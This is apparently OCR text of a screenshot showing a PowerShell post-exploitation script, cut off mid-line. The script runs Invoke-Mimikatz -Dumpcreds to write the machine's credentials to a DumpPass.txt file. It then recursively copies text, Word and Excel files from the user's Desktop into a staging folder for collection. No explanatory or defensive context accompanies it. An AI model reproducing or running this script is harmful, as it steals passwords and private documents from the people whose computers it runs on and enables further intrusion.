
$fileSaveDir = New-Item  ($userDir) -ItemType 
Directory

Invoke-Mimikatz -Dumpcreds >> 
$fileSaveDir'/DumpPass.txt'

$copyDir = (Get-ChildItem env:\userprofile).value + 
'\Desktop'

$copyToDir = New-Item $fileSaveDir'\Doc' -
ItemType Directory

Dir -filter *.txt -recurse $copyDir | ForEach-Object 
{Copy-Item $_.FullName $copyToDir}

Dir -filter *.doc -recurse $copyDir | ForEach-Object 
{Copy-Item $_.FullName $copyToDir}

Dir -filter *.docx -recurse $copyDir | ForEach-Object 
{Copy-Item $_.FullName $copyToDir}

Dir -filter *.xls -recurse $copyDir | ForEach-Object 